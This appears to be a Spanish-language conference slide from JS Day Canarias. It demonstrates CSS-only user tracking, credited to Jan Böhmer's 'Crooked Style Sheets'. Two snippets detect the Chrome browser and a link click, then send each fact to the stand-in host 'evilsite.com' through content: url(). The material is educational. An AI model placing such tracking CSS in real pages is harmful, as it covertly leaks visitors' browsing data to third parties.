 Extra
¿Qué navegador tienes?
1 @supports (-webkit-appearance:none) and (not (-ms-ime-align:auto)){
2 #chrome_detect::after {
3 content: url("evilsite.com?action=browser_chrome");
4 }
5 }
¿Has pinchado un link?
1 #link2:active::after {
2 content: url("evilsite.com?action=link2_clicked");
3 }
Código original de Jan Böhmer en Crooked Style Sheets
JS Day
CANARIAS
III EDITION
DAYCAN
CANARIAS JS